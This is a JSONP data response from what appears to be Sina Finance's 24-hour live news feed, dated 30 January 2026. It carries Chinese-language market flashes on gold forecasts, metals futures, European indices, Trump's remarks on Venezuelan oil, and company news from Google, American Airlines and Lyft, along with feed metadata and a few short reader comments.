try{jsCallback_597660({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Fri Jan 30 01:06:13 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4648206,"zhibo_id":152,"type":0,"rich_text":"\u745e\u94f6\u73b0\u5728\u9884\u6d4b\uff0c\u9ec4\u91d1\u7684\u4e0a\u884c\u60c5\u666f\u76ee\u6807\u4ef7\u4e3a\u6bcf\u76ce\u53f87200\u7f8e\u5143\uff0c\u4e0b\u884c\u60c5\u666f\u76ee\u6807\u4ef7\u4e3a\u6bcf\u76ce\u53f84600\u7f8e\u5143\uff08\u8fd9\u63a5\u8fd1\u4e00\u4e2a\u6807\u51c6\u5dee\u7684\u6ce2\u52a8\u5e45\u5ea6\uff09\u3002","multimedia":"","commentid":"live:finance-152-4648206:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-30 01:05:52","update_time":"2026-01-30 01:05:52","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ubs\",\"key\":\"\u745e\u94f6\"},{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\u9ec4\u91d1\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\u9ec4\u91d1\"},{\"market\":\"fund\",\"symbol\":\"002611\",\"key\":\"\u9ec4\u91d1\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4648204,"zhibo_id":152,"type":0,"rich_text":"\u8c37\u6b4c\uff1a\u4ece\u4eca\u65e5\u8d77\uff0c\u4e3a\u7f8e\u56fd\u7684Google AI Ultra\u8ba2\u9605\u7528\u6237\u9010\u6b65\u5f00\u653e\u5bf9Project Genie\u7684\u8bbf\u95ee\u6743\u9650\u3002","multimedia":"","commentid":"live:finance-152-4648204:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-30 01:03:21","update_time":"2026-01-30 01:03:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"goog\",\"key\":\"\u8c37\u6b4c\"},{\"market\":\"us\",\"symbol\":\"googl\",\"key\":\"\u8c37\u6b4c\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4648201,"zhibo_id":152,"type":0,"rich_text":"\u7f8e\u56fd\u822a\u7a7a\u79f0\uff0c\u7ecf\u7f8e\u56fd\u653f\u5e9c\u6279\u51c6\u5e76\u5b8c\u6210\u5b89\u5168\u8bc4\u4f30\u540e\uff0c\u516c\u53f8\u8ba1\u5212\u6062\u590d\u98de\u5f80\u59d4\u5185\u745e\u62c9\u7684\u6bcf\u65e5\u822a\u73ed\u3002","multimedia":"","commentid":"live:finance-152-4648201:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-30 01:01:49","update_time":"2026-01-30 01:01:49","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"aal\",\"key\":\"\\u7f8e\\u56fd\\u822a\\u7a7a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhizamx7345835.shtml\",\"docid\":\"nhizamx7345835\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"9","name":"\u7126\u70b9"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhizamx7345835.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4648196,"zhibo_id":152,"type":0,"rich_text":"\u3010\u591c\u76d8\u671f\u8d27\u6536\u76d8\u3011\u56fd\u9645\u94dc\u591c\u76d8\u6536\u6da80.29%\uff0c\u6caa\u94dc\u6536\u6da80.20%\uff0c\u6caa\u94dd\u6536\u8dcc2.18%\uff0c\u6caa\u950c\u6536\u6da81.27%\uff0c\u6caa\u94c5\u6536\u8dcc0.88%\uff0c\u6caa\u954d\u6536\u8dcc1.34%\uff0c\u6caa\u9521\u6536\u8dcc2.04%\u3002\u6c27\u5316\u94dd\u591c\u76d8\u6536\u8dcc1.38%\uff0c\u94dd\u5408\u91d1\u6536\u8dcc2.76%\u3002\u4e0d\u9508\u94a2\u591c\u76d8\u6536\u8dcc0.97%\u3002","multimedia":"","commentid":"live:finance-152-4648196:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 01:00:02","update_time":"2026-01-30 01:00:02","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4648184,"zhibo_id":152,"type":0,"rich_text":"\u7279\u6717\u666e\u5439\u6367\u80a1\u5e02\u4e0a\u6da8\u3002","multimedia":"","commentid":"live:finance-152-4648184:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-30 00:45:55","update_time":"2026-01-30 00:45:55","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhizamw0562587.shtml\",\"docid\":\"nhizamw0562587\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"697B8FA6-6A566FB4-1B5F897A0-915-8E8","comment_mid":"0","channel":"live","newsid":"finance-152-4648184","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-30 00:49:42","agree":"0","score":"5","hot":"0","against":"1769705382","length":"6","rank":"0","vote":"0","level":"5","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7347935136","nick":"\u5b64\u915294768","usertype":"financeapp","content":"\u8ba9\u5b50\u5f39\u98de\u4e00\u4f1a","ip":"","config":"wb_verified=0&wb_screen_name=\u5b64\u915294768&area=\u91cd\u5e86&wb_user_id=7347935136&withMobile=&followers_count=7&wb_description=&client_port=57290&cjguba_id=2&wb_profile_img=https:\/\/tvax1.sinaimg.cn\/crop.0.0.1006.1006.50\/0081hbAQly8gosd3aa2w1j30ry0ry40w.jpg&wb_verified_type=&wb_time=1769705382&city_code=CN50010000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax1.sinaimg.cn\/crop.0.0.1006.1006.50\/0081hbAQly8gosd3aa2w1j30ry0ry40w.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u91cd\u5e86","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4001","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"697B8EFA-7018738E-18AE82338-915-88D","comment_mid":"0","channel":"live","newsid":"finance-152-4648184","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-30 00:46:50","agree":"0","score":"5","hot":"0","against":"1769705210","length":"11","rank":"0","vote":"0","level":"3","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"6625436472","nick":"\u75d5\u8ff9\u561b84417","usertype":"financeapp","content":"\u80fd\u4e0d\u80fd\u63d0\u4e00\u5634\u9ec4\u91d1[\u6cea]","ip":"","config":"wb_verified=0&wb_screen_name=\u75d5\u8ff9\u561b84417&area=\u6c5f\u82cf\u76d0\u57ce&wb_user_id=6625436472&withMobile=&followers_count=1&wb_description=&client_port=47540&cjguba_id=2&wb_profile_img=https:\/\/tvax4.sinaimg.cn\/crop.0.0.40.40.50\/007enEGAly8fu1g7s45rfj30140140sh.jpg&wb_verified_type=&wb_time=1769705210&city_code=CN32090000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax4.sinaimg.cn\/crop.0.0.40.40.50\/007enEGAly8fu1g7s45rfj30140140sh.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u6c5f\u82cf\u76d0\u57ce","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4001","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":5,"thread_show":3,"qreply":0,"qreply_show":0,"show":3},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhizamw0562587.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4648176,"zhibo_id":152,"type":0,"rich_text":"\u7279\u6717\u666e\uff1a\u77f3\u6cb9\u516c\u53f8\u5c06\u4e3a\u7f8e\u56fd\u548c\u59d4\u5185\u745e\u62c9\u521b\u9020\u8d22\u5bcc\u3002","multimedia":"","commentid":"live:finance-152-4648176:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-30 00:43:27","update_time":"2026-01-30 00:43:27","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"fund\",\"symbol\":\"160216\",\"key\":\"\\u77f3\\u6cb9\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhizamx7338608.shtml\",\"docid\":\"nhizamx7338608\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhizamx7338608.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4648175,"zhibo_id":152,"type":0,"rich_text":"\u7279\u6717\u666e\u8c08\u59d4\u5185\u745e\u62c9\uff1a\u8ba9\u5927\u578b\u77f3\u6cb9\u516c\u53f8\u53bb\u52d8\u63a2\u9009\u5740\u3002","multimedia":"","commentid":"live:finance-152-4648175:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-30 00:43:12","update_time":"2026-01-30 00:43:12","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"fund\",\"symbol\":\"160216\",\"key\":\"\\u77f3\\u6cb9\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhizamw0561266.shtml\",\"docid\":\"nhizamw0561266\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"697B917E-70017190-1DAD98349-7DB-82C","comment_mid":"0","channel":"live","newsid":"finance-152-4648175","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-30 00:57:34","agree":"0","score":"5","hot":"0","against":"1769705854","length":"2","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7966655305","nick":"\u7528\u62377966655305","usertype":"financeapp","content":"\u4e0a\u8f66","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62377966655305&area=\u6c5f\u82cf\u5e38\u5dde&wb_user_id=7966655305&withMobile=&followers_count=1&wb_description=&client_port=55656&cjguba_id=1&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769705854&city_code=CN32040000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u6c5f\u82cf\u5e38\u5dde","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4001","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhizamw0561266.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4648162,"zhibo_id":152,"type":0,"rich_text":"Lyft\u80a1\u4ef7\u5ef6\u7eed\u6da8\u52bf\uff0c\u89e6\u53ca\u76d8\u4e2d\u9ad8\u70b9\u4e0a\u6da84.4%\u3002","multimedia":"","commentid":"live:finance-152-4648162:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-30 00:35:30","update_time":"2026-01-30 00:35:30","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"lyft\",\"key\":\"Lyft\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhizamx7335085.shtml\",\"docid\":\"nhizamx7335085\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhizamx7335085.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4648161,"zhibo_id":152,"type":0,"rich_text":"\u7b2c\u4e00\u54c1\u724c\u516c\u53f8\u521b\u59cb\u4eba\u5e15\u7279\u91cc\u514b\u30fb\u8a79\u59c6\u65af\u88ab\u7f8e\u56fd\u68c0\u5bdf\u5b98\u63d0\u8d77\u5211\u4e8b\u8bc9\u8bbc\u3002","multimedia":"","commentid":"live:finance-152-4648161:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-30 00:34:23","update_time":"2026-01-30 00:34:23","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhizamw0557328.shtml\",\"docid\":\"nhizamw0557328\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhizamw0557328.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4648158,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6b27\u6d32\u4e3b\u8981\u80a1\u6307\u6536\u76d8\u666e\u8dcc\u3011\u6b27\u6d32\u65af\u6258\u514b600\u6307\u6570\u4e0b\u8dcc0.22%\uff0c\u6b27\u6d32\u65af\u6258\u514b\u6307\u6570\u4e0b\u8dcc0.69%\uff0c\u6b27\u5143\u533a\u84dd\u7b79\u80a1\u6307\u6570\u4e0b\u8dcc0.75%\u3002\u82f1\u56fd\u5bcc\u65f6100\u6307\u6570\u4e0a\u6da80.16%\uff0c\u5fb7\u56fdDAX\u6307\u6570\u4e0b\u8dcc2.13%\uff0c\u6cd5\u56fdCAC 40\u6307\u6570\u4e0a\u6da80.03%\uff0c\u897f\u73ed\u7259IBEX\u6307\u6570\u4e0b\u8dcc0.17%\u3002","multimedia":"","commentid":"live:finance-152-4648158:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-30 00:31:17","update_time":"2026-01-30 00:31:17","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"},{\"market\":\"foreign\",\"symbol\":\"fx_seurusd\",\"key\":\"\\u6b27\\u5143\"},{\"market\":\"fund\",\"symbol\":\"512890\",\"key\":\"\\u84dd\\u7b79\\u80a1\",\"sym_party_status\":\"1\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_ukx\",\"key\":\"\\u82f1\\u56fd\\u5bcc\\u65f6100\\u6307\\u6570\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_dax\",\"key\":\"\\u5fb7\\u56fdDAX\\u6307\\u6570\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_cac\",\"key\":\"\\u6cd5\\u56fdCAC\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_ibex\",\"key\":\"\\u897f\\u73ed\\u7259IBEX\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhizamx7332922.shtml\",\"docid\":\"nhizamx7332922\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhizamx7332922.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":50,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":50,"totalNum":498,"pName":"page","page":1},"max_id":4648206,"min_id":4648158,"survey_id":[]}}}});}catch(e){};